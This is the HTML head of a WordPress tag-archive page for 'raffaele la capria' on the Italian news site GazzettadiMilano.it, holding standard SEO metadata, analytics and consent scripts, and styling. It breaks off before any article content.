

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/raffaele-la-capria/
body_size: 29889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>raffaele la capria Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-06-27 18:52:40"/>
<meta property="og:article:modified_time" content="2022-06-27 18:52:40"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="letteratura"/>
<meta property="og:article:tag" content="libri"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="raffaele la capria"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/raffaele-la-capria/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/raffaele-la-capria/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/","url":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/","name":"raffaele la capria Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg?fit=700%2C613&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg?fit=700%2C613&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg?fit=700%2C613&ssl=1","width":700,"height":613,"caption":"Lo scrittore Raffaele La Capria alla commemorazione nella sala dei Baroni del Maschio Angioino a Napoli per Francesco Rosi, 3 marzo 2015. ANSA / CIRO FUSCO"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/raffaele-la-capria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"raffaele la capria"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; raffaele la capria Feed del tag" href="https://www.gazzettadimilano.it/tag/raffaele-la-capria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/25066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

